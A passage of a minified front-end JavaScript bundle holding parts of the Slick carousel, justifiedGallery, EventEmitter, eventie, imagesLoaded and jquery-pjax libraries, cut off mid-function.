0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&e.animType!==!1&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=null!==e.animType&&e.animType!==!1},t.prototype.setSlideClasses=function(e){var t,n,i,o,a=this;a.$slider.find(".slick-slide").removeClass("slick-active").removeClass("slick-center"),n=a.$slider.find(".slick-slide"),a.options.centerMode===!0?(t=Math.floor(a.options.slidesToShow/2),a.options.infinite===!0&&(e>=t&&e<=a.slideCount-1-t?a.$slides.slice(e-t,e+t+1).addClass("slick-active"):(i=a.options.slidesToShow+e,n.slice(i-t+1,i+t+2).addClass("slick-active")),0===e?n.eq(n.length-1-a.options.slidesToShow).addClass("slick-center"):e===a.slideCount-1&&n.eq(a.options.slidesToShow).addClass("slick-center")),a.$slides.eq(e).addClass("slick-center")):e>=0&&e<=a.slideCount-a.options.slidesToShow?a.$slides.slice(e,e+a.options.slidesToShow).addClass("slick-active"):n.length<=a.options.slidesToShow?n.addClass("slick-active"):(o=a.slideCount%a.options.slidesToShow,i=a.options.infinite===!0?a.options.slidesToShow+e:e,a.options.slidesToShow==a.options.slidesToScroll&&a.slideCount-e<a.options.slidesToShow?n.slice(i-(a.options.slidesToShow-o),i+o).addClass("slick-active"):n.slice(i,i+a.options.slidesToShow).addClass("slick-active")),"ondemand"===a.options.lazyLoad&&a.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,o=this;if(o.options.fade===!0&&(o.options.centerMode=!1),o.options.infinite===!0&&o.options.fade===!1&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=o.options.centerMode===!0?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;i>t;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.selectHandler=function(t){var n=this,i=parseInt(e(t.target).parents(".slick-slide").attr("data-slick-index"));return i||(i=0),n.slideCount<=n.options.slidesToShow?(n.$slider.find(".slick-slide").removeClass("slick-active"),n.$slides.eq(i).addClass("slick-active"),n.options.centerMode===!0&&(n.$slider.find(".slick-slide").removeClass("slick-center"),n.$slides.eq(i).addClass("slick-center")),void n.asNavFor(i)):void n.slideHandler(i)},t.prototype.slideHandler=function(e,t,n){var i,o,a,r,s=null,l=this;return t=t||!1,l.animating===!0&&l.options.waitForAnimate===!0||l.options.fade===!0&&l.currentSlide===e||l.slideCount<=l.options.slidesToShow?void 0:(t===!1&&l.asNavFor(e),i=e,s=l.getLeft(i),r=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?r:l.swipeLeft,l.options.infinite===!1&&l.options.centerMode===!1&&(0>e||e>l.getDotCount()*l.options.slidesToScroll)?void(l.options.fade===!1&&(i=l.currentSlide,n!==!0?l.animateSlide(r,function(){l.postSlide(i)}):l.postSlide(i))):l.options.infinite===!1&&l.options.centerMode===!0&&(0>e||e>l.slideCount-l.options.slidesToScroll)?void(l.options.fade===!1&&(i=l.currentSlide,n!==!0?l.animateSlide(r,function(){l.postSlide(i)}):l.postSlide(i))):(l.options.autoplay===!0&&clearInterval(l.autoPlayTimer),o=0>i?0!==l.slideCount%l.options.slidesToScroll?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+i:i>=l.slideCount?0!==l.slideCount%l.options.slidesToScroll?0:i-l.slideCount:i,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,o]),a=l.currentSlide,l.currentSlide=o,l.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),l.options.fade===!0?(n!==!0?l.fadeSlide(o,function(){l.postSlide(o)}):l.postSlide(o),void l.animateHeight()):void(n!==!0?l.animateSlide(s,function(){l.postSlide(o)}):l.postSlide(o))))},t.prototype.startLoad=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),i=Math.round(180*n/Math.PI),0>i&&(i=360-Math.abs(i)),45>=i&&i>=0?o.options.rtl===!1?"left":"right":360>=i&&i>=315?o.options.rtl===!1?"left":"right":i>=135&&225>=i?o.options.rtl===!1?"right":"left":"vertical"},t.prototype.swipeEnd=function(){var e,t=this;if(t.dragging=!1,t.shouldClick=!(t.touchObject.swipeLength>10),void 0===t.touchObject.curX)return!1;if(t.touchObject.edgeHit===!0&&t.$slider.trigger("edge",[t,t.swipeDirection()]),t.touchObject.swipeLength>=t.touchObject.minSwipe)switch(t.swipeDirection()){case"left":e=t.options.swipeToSlide?t.checkNavigable(t.currentSlide+t.getSlideCount()):t.currentSlide+t.getSlideCount(),t.slideHandler(e),t.currentDirection=0,t.touchObject={},t.$slider.trigger("swipe",[t,"left"]);break;case"right":e=t.options.swipeToSlide?t.checkNavigable(t.currentSlide-t.getSlideCount()):t.currentSlide-t.getSlideCount(),t.slideHandler(e),t.currentDirection=1,t.touchObject={},t.$slider.trigger("swipe",[t,"right"])}else t.touchObject.startX!==t.touchObject.curX&&(t.slideHandler(t.currentSlide),t.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(t.options.swipe===!1||"ontouchend"in document&&t.options.swipe===!1||t.options.draggable===!1&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,o,a,r=this;return a=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!r.dragging||a&&1!==a.length)&&(t=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==a?a[0].pageX:e.clientX,r.touchObject.curY=void 0!==a?a[0].pageY:e.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),n=r.swipeDirection(),"vertical"!==n?(void 0!==e.originalEvent&&r.touchObject.swipeLength>4&&e.preventDefault(),o=(r.options.rtl===!1?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),i=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,r.options.infinite===!1&&(0===r.currentSlide&&"right"===n||r.currentSlide>=r.getDotCount()&&"left"===n)&&(i=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),r.swipeLeft=r.options.vertical===!1?t+i*o:t+i*(r.$list.height()/r.listWidth)*o,r.options.fade!==!0&&r.options.touchMove!==!1&&(r.animating===!0?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))):void 0)},t.prototype.swipeStart=function(e){var t,n=this;return 1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow?(n.touchObject={},!1):(void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,void(n.dragging=!0))},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&"object"!=typeof t.options.prevArrow&&t.$prevArrow.remove(),t.$nextArrow&&"object"!=typeof t.options.nextArrow&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible").css("width","")},t.prototype.unslick=function(){var e=this;e.destroy()},t.prototype.updateArrows=function(){var e,t=this;e=Math.floor(t.options.slidesToShow/2),t.options.arrows===!0&&t.options.infinite!==!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.removeClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&t.options.centerMode===!1?(t.$nextArrow.addClass("slick-disabled"),t.$prevArrow.removeClass("slick-disabled")):t.currentSlide>=t.slideCount-1&&t.options.centerMode===!0&&(t.$nextArrow.addClass("slick-disabled"),t.$prevArrow.removeClass("slick-disabled")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active"),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;document[e.hidden]?(e.paused=!0,e.autoPlayClear()):(e.paused=!1,e.autoPlay())},e.fn.slick=function(){var e,n=this,i=arguments[0],o=Array.prototype.slice.call(arguments,1),a=n.length,r=0;for(r;a>r;r++)if("object"==typeof i||"undefined"==typeof i?n[r].slick=new t(n[r],i):e=n[r].slick[i].apply(n[r].slick,o),"undefined"!=typeof e)return e;return n},e(function(){e("[data-slick]").slick()})}),!function(e){e.fn.justifiedGallery=function(t){function n(e,t,n){var i;return i=e>t?e:t,100>=i?n.settings.sizeRangeSuffixes.lt100:240>=i?n.settings.sizeRangeSuffixes.lt240:320>=i?n.settings.sizeRangeSuffixes.lt320:500>=i?n.settings.sizeRangeSuffixes.lt500:640>=i?n.settings.sizeRangeSuffixes.lt640:n.settings.sizeRangeSuffixes.lt1024}function i(e,t){return-1!==e.indexOf(t,e.length-t.length)}function o(e,t){return e.substring(0,e.length-t.length)}function a(e,t){var n=!1;for(var o in t.settings.sizeRangeSuffixes)if(0!==t.settings.sizeRangeSuffixes[o].length){if(i(e,t.settings.sizeRangeSuffixes[o]))return t.settings.sizeRangeSuffixes[o]}else n=!0;if(n)return"";throw"unknown suffix for "+e}function r(e,t,i,r){var s=e.match(r.settings.extension),l=null!=s?s[0]:"",c=e.replace(r.settings.extension,"");return c=o(c,a(c,r)),c+=n(t,i,r)+l}function s(t){var n=e(t.currentTarget).find(".caption");t.data.settings.cssAnimation?n.addClass("caption-visible").removeClass("caption-hidden"):n.stop().fadeTo(t.data.settings.captionSettings.animationDuration,t.data.settings.captionSettings.visibleOpacity)}function l(t){var n=e(t.currentTarget).find(".caption");t.data.settings.cssAnimation?n.removeClass("caption-visible").removeClass("caption-hidden"):n.stop().fadeTo(t.data.settings.captionSettings.animationDuration,t.data.settings.captionSettings.nonVisibleOpacity)}function c(e,t,n){n.settings.cssAnimation?(e.addClass("entry-visible"),t()):e.stop().fadeTo(n.settings.imagesAnimationDuration,1,t)}function d(e,t){t.settings.cssAnimation?e.removeClass("entry-visible"):e.stop().fadeTo(0,0)}function u(e){var t=e.find("> img");return 0===t.length&&(t=e.find("> a > img")),t}function h(t,n,i,o,a,d,h){function f(){m!==g&&p.attr("src",g)}var p=u(t);p.css("width",o),p.css("height",a),p.css("margin-left",-o/2),p.css("margin-top",-a/2),t.width(o),t.height(d),t.css("top",i),t.css("left",n);var m=p.attr("src"),g=r(m,o,a,h);p.one("error",function(){p.attr("src",p.data("jg.originalSrc"))}),"skipped"===p.data("jg.loaded")?b(m,function(){c(t,f,h),p.data("jg.loaded",!0)}):c(t,f,h);var v=t.data("jg.captionMouseEvents");if(h.settings.captions===!0){var T=t.find(".caption");if(0===T.length){var E=p.attr("alt");"undefined"==typeof E&&(E=t.attr("title")),"undefined"!=typeof E&&(T=e('<div class="caption">'+E+"</div>"),t.append(T))}0!==T.length&&(h.settings.cssAnimation||T.stop().fadeTo(h.settings.imagesAnimationDuration,h.settings.captionSettings.nonVisibleOpacity),"undefined"==typeof v&&(v={mouseenter:s,mouseleave:l},t.on("mouseenter",void 0,h,v.mouseenter),t.on("mouseleave",void 0,h,v.mouseleave),t.data("jg.captionMouseEvents",v)))}else"undefined"!=typeof v&&(t.off("mouseenter",void 0,h,v.mouseenter),t.off("mouseleave",void 0,h,v.mouseleave),t.removeData("jg.captionMouseEvents"))}function f(e,t){var n,i,o,a,r,s,l=e.settings,c=!0,d=0,h=e.galleryWidth-2*e.border-(e.buildingRow.entriesBuff.length-1)*l.margins,f=h/e.buildingRow.aspectRatio,p=e.buildingRow.width/h>l.justifyThreshold;if(t&&"hide"===l.lastRow&&!p){for(n=0;n<e.buildingRow.entriesBuff.length;n++)i=e.buildingRow.entriesBuff[n],l.cssAnimation?i.removeClass("entry-visible"):i.stop().fadeTo(0,0);return-1}for(t&&!p&&"nojustify"===l.lastRow&&(c=!1),n=0;n<e.buildingRow.entriesBuff.length;n++)o=u(e.buildingRow.entriesBuff[n]),a=o.data("jg.imgw")/o.data("jg.imgh"),c?(r=n===e.buildingRow.entriesBuff.length-1?h:f*a,s=f):(r=l.rowHeight*a,s=l.rowHeight),h-=Math.round(r),o.data("jg.jimgw",Math.round(r)),o.data("jg.jimgh",Math.ceil(s)),(0===n||d>s)&&(d=s);return l.fixedHeight&&d>l.rowHeight&&(d=l.rowHeight),
{minHeight:d,justify:c}}function p(e){e.lastAnalyzedIndex=-1,e.buildingRow.entriesBuff=[],e.buildingRow.aspectRatio=0,e.buildingRow.width=0,e.offY=e.border}function m(e,t){var n,i,o,a,r=e.settings,s=e.border;if(a=f(e,t),o=a.minHeight,t&&"hide"===r.lastRow&&-1===o)return e.buildingRow.entriesBuff=[],e.buildingRow.aspectRatio=0,void(e.buildingRow.width=0);r.maxRowHeight>0&&r.maxRowHeight<o?o=r.maxRowHeight:0===r.maxRowHeight&&1.5*r.rowHeight<o&&(o=1.5*r.rowHeight);for(var l=0;l<e.buildingRow.entriesBuff.length;l++)n=e.buildingRow.entriesBuff[l],i=u(n),h(n,s,e.offY,i.data("jg.jimgw"),i.data("jg.jimgh"),o,e),s+=i.data("jg.jimgw")+r.margins;e.$gallery.height(e.offY+o+e.border+(e.spinner.active?e.spinner.$el.innerHeight():0)),(!t||o<=e.settings.rowHeight&&a.justify)&&(e.offY+=o+e.settings.margins,e.buildingRow.entriesBuff=[],e.buildingRow.aspectRatio=0,e.buildingRow.width=0,e.$gallery.trigger("jg.rowflush"))}function g(e){e.checkWidthIntervalId=setInterval(function(){var t=parseInt(e.$gallery.width(),10);e.galleryWidth!==t&&(e.galleryWidth=t,p(e),_(e,!0))},e.settings.refreshTime)}function v(e){clearInterval(e.intervalId),e.intervalId=setInterval(function(){e.phase<e.$points.length?e.$points.eq(e.phase).fadeTo(e.timeslot,1):e.$points.eq(e.phase-e.$points.length).fadeTo(e.timeslot,0),e.phase=(e.phase+1)%(2*e.$points.length)},e.timeslot)}function T(e){clearInterval(e.intervalId),e.intervalId=null}function E(e){e["yield"].flushed=0,null!==e.imgAnalyzerTimeout&&clearTimeout(e.imgAnalyzerTimeout)}function _(e,t){E(e),e.imgAnalyzerTimeout=setTimeout(function(){y(e,t)},.001),y(e,t)}function y(t,n){for(var i,o=t.settings,a=t.lastAnalyzedIndex+1;a<t.entries.length;a++){var r=e(t.entries[a]),s=u(r);if(s.data("jg.loaded")===!0||"skipped"===s.data("jg.loaded")){i=a>=t.entries.length-1;var l=t.galleryWidth-2*t.border-(t.buildingRow.entriesBuff.length-1)*o.margins,c=s.data("jg.imgw")/s.data("jg.imgh");if(l/(t.buildingRow.aspectRatio+c)<o.rowHeight&&(m(t,i),++t["yield"].flushed>=t["yield"].every))return void _(t,n);t.buildingRow.entriesBuff.push(r),t.buildingRow.aspectRatio+=c,t.buildingRow.width+=c*o.rowHeight,t.lastAnalyzedIndex=a}else if("error"!==s.data("jg.loaded"))return}t.buildingRow.entriesBuff.length>0&&m(t,!0),t.spinner.active&&(t.spinner.active=!1,t.$gallery.height(t.$gallery.height()-t.spinner.$el.innerHeight()),t.spinner.$el.detach(),T(t.spinner)),E(t),t.$gallery.trigger(n?"jg.resize":"jg.complete")}function C(e){function t(e){if("string"!=typeof i.sizeRangeSuffixes[e])throw"sizeRangeSuffixes."+e+" must be a string"}function n(e,t){if("string"==typeof e[t]){if(e[t]=parseFloat(e[t],10),isNaN(e[t]))throw"invalid number for "+t}else{if("number"!=typeof e[t])throw t+" must be a number";if(isNaN(e[t]))throw"invalid number for "+t}}var i=e.settings;if("object"!=typeof i.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(t("lt100"),t("lt240"),t("lt320"),t("lt500"),t("lt640"),t("lt1024"),n(i,"rowHeight"),n(i,"maxRowHeight"),i.maxRowHeight>0&&i.maxRowHeight<i.rowHeight&&(i.maxRowHeight=i.rowHeight),n(i,"margins"),n(i,"border"),"nojustify"!==i.lastRow&&"justify"!==i.lastRow&&"hide"!==i.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(n(i,"justifyThreshold"),i.justifyThreshold<0||i.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof i.cssAnimation)throw"cssAnimation must be a boolean";if(n(i.captionSettings,"animationDuration"),n(i,"imagesAnimationDuration"),n(i.captionSettings,"visibleOpacity"),i.captionSettings.visibleOpacity<0||i.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(n(i.captionSettings,"nonVisibleOpacity"),i.captionSettings.visibleOpacity<0||i.captionSettings.visibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if("boolean"!=typeof i.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof i.captions)throw"captions must be a boolean";if(n(i,"refreshTime"),"boolean"!=typeof i.randomize)throw"randomize must be a boolean"}function b(t,n,i){if(n||i){var o=new Image,a=e(o);n&&a.one("load",function(){a.off("load error"),n(o)}),i&&a.one("error",function(){a.off("load error"),i(o)}),o.src=t}}var D={sizeRangeSuffixes:{lt100:"",lt240:"",lt320:"",lt500:"",lt640:"",lt1024:""},rowHeight:120,maxRowHeight:0,margins:1,border:-1,lastRow:"nojustify",justifyThreshold:.75,fixedHeight:!1,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!1,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\/]+$/,refreshTime:100,randomize:!1};return this.each(function(n,i){var o=e(i);o.addClass("justified-gallery");var a=o.data("jg.context");if("undefined"==typeof a){if("undefined"!=typeof t&&null!==t&&"object"!=typeof t)throw"The argument must be an object";var r=e('<div class="spinner"><span></span><span></span><span></span></div>'),s=e.extend({},D,t),l=s.border>=0?s.border:s.margins;a={settings:s,imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0,aspectRatio:0},lastAnalyzedIndex:-1,"yield":{every:2,flushed:0},border:l,offY:l,spinner:{active:!1,phase:0,timeslot:150,$el:r,$points:r.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:o.width(),$gallery:o},o.data("jg.context",a)}else if("norewind"===t)for(var c=0;c<a.buildingRow.entriesBuff.length;c++)d(a.buildingRow.entriesBuff[c],a);else a.settings=e.extend({},a.settings,t),a.border=a.settings.border>=0?a.settings.border:a.settings.margins,p(a);if(C(a),a.entries=o.find("> a, > div:not(.spinner)").toArray(),0!==a.entries.length){a.settings.randomize&&(a.entries.sort(function(){return 2*Math.random()-1}),e.each(a.entries,function(){e(this).appendTo(o)}));var h=!1,f=!1;e.each(a.entries,function(t,n){var i=e(n),r=u(i);if(i.addClass("jg-entry"),r.data("jg.loaded")!==!0&&"skipped"!==r.data("jg.loaded")){null!==a.settings.rel&&i.attr("rel",a.settings.rel),null!==a.settings.target&&i.attr("target",a.settings.target);var s="undefined"!=typeof r.data("safe-src")?r.data("safe-src"):r.attr("src");r.data("jg.originalSrc",s),r.attr("src",s);var l=parseInt(r.attr("width"),10),c=parseInt(r.attr("height"),10);if(a.settings.waitThumbnailsLoad!==!0&&!isNaN(l)&&!isNaN(c))return r.data("jg.imgw",l),r.data("jg.imgh",c),r.data("jg.loaded","skipped"),f=!0,_(a,!1),!0;r.data("jg.loaded",!1),h=!0,a.spinner.active===!1&&(a.spinner.active=!0,o.append(a.spinner.$el),o.height(a.offY+a.spinner.$el.innerHeight()),v(a.spinner)),b(s,function(e){r.data("jg.imgw",e.width),r.data("jg.imgh",e.height),r.data("jg.loaded",!0),_(a,!1)},function(){r.data("jg.loaded","error"),_(a,!1)})}}),h||f||_(a,!1),g(a)}})}}(jQuery),function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,o=this,a=o.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,o=this.getListenersAsObject(e),a="object"==typeof n;for(i in o)o.hasOwnProperty(i)&&-1===t(o[i],n)&&o[i].push(a?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,o,a=this.getListenersAsObject(e);for(o in a)a.hasOwnProperty(o)&&(i=t(a[o],n),-1!==i&&a[o].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,o,a=e?this.removeListener:this.addListener,r=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)a.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(o=t[i])&&("function"==typeof o?a.call(this,i,o):r.call(this,i,o));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,o,a,r=this.getListenersAsObject(e);for(o in r)if(r.hasOwnProperty(o))for(i=r[o].length;i--;)n=r[o][i],n.once===!0&&this.removeListener(e,n.listener),a=n.listener.apply(this,t||[]),a===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return o.EventEmitter=a,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}.call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var o=function(){};n.removeEventListener?o=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(o=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var a={bind:i,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",a):e.eventie=a}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function o(e){return"[object Array]"===h.call(e)}function a(e){var t=[];if(o(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function r(e,t,n){if(!(this instanceof r))return new r(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=a(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),c&&(this.jqDeferred=new c.Deferred);var o=this;setTimeout(function(){o.check()})}function s(e){this.img=e}function l(e){this.src=e,f[e]=this}var c=e.jQuery,d=e.console,u=void 0!==d,h=Object.prototype.toString;r.prototype=new t,r.prototype.options={},r.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var o=n.querySelectorAll("img"),a=0,r=o.length;r>a;a++){var s=o[a];this.addImage(s)}}},r.prototype.addImage=function(e){var t=new s(e);this.images.push(t)},r.prototype.check=function(){function e(e,o){return t.options.debug&&u&&d.log("confirm",e,o),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return void this.complete();for(var o=0;i>o;o++){var a=this.images[o];a.on("confirm",e),a.check()}},r.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},c&&(c.fn.imagesLoaded=function(e,t){var n=new r(this,e,t);return n.jqDeferred.promise(c(this))}),s.prototype=new t,s.prototype.check=function(){var e=f[this.img.src]||new l(this.img.src);if(e.isConfirmed)return void this.confirm(e.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var f={};return l.prototype=new t,l.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},l.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},l.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},l.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},r}),function(e){function t(t,i,o){var a=this;return this.on("click.pjax",t,function(t){var r=e.extend({},m(i,o));r.container||(r.container=e(this).attr("data-pjax")||a),n(t,r)})}function n(t,n,i){i=m(n,i);var a=t.currentTarget;if("A"!==a.tagName.toUpperCase())throw"$.fn.pjax or $.pjax.click requires an anchor element";if(!(t.which>1||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey||location.protocol!==a.protocol||location.hostname!==a.hostname||a.href.indexOf("#")>-1&&p(a)==p(location)||t.isDefaultPrevented())){var r={url:a.href,container:e(a).attr("data-pjax"),target:a},s=e.extend({},r,i),l=e.Event("pjax:click");e(a).trigger(l,[s]),l.isDefaultPrevented()||(o(s),t.preventDefault(),e(a).trigger("pjax:clicked",[s]))}}function i(t,n,i){i=m(n,i);var a=t.currentTarget,r=e(a);if("FORM"!==a.tagName.toUpperCase())throw"$.pjax.submit requires a form element";var s={type:(r.attr("method")||"GET").toUpperCase(),url:r.attr("action"),container:r.attr("data-pjax"),target:a};if("GET"!==s.type&&void 0!==window.FormData)s.data=new FormData(a),s.processData=!1,s.contentType=!1;else{if(e(a).find(":file").length)return;s.data=e(a).serializeArray()}o(e.extend({},s,i)),t.preventDefault()}function o(t){function n(t,n,o){o||(o={}),o.relatedTarget=i;var a=e.Event(t,o);return s.trigger(a,n),!a.isDefaultPrevented()}t=e.extend(!0,{},e.ajaxSettings,o.defaults,t),e.isFunction(t.url)&&(t.url=t.url());var i=t.target,a=f(t.url).hash,s=t.context=g(t.container);t.data||(t.data={}),e.isArray(t.data)?t.data.push({name:"_pjax",value:s.selector}):t.data._pjax=s.selector;var l;t.beforeSend=function(e,i){if("GET"!==i.type&&(i.timeout=0),e.setRequestHeader("X-PJAX","true"),e.setRequestHeader("X-PJAX-Container",s.selector),!n("pjax:beforeSend",[e,i]))return!1;i.timeout>0&&(l=setTimeout(function(){n("pjax:timeout",[e,t])&&e.abort("timeout")},i.timeout),i.timeout=0);var 